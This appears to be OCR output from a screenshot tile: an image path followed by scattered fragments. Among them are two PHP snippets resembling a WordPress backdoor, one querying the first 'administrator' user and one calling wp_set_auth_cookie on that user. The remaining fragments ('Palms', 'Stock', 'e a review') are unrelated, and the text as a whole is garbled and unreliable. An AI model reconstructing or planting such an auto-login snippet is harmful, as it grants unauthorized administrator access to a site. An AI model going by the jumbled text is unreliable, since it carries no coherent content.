
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
,
Palms
Palm
e a review
/A
 Stock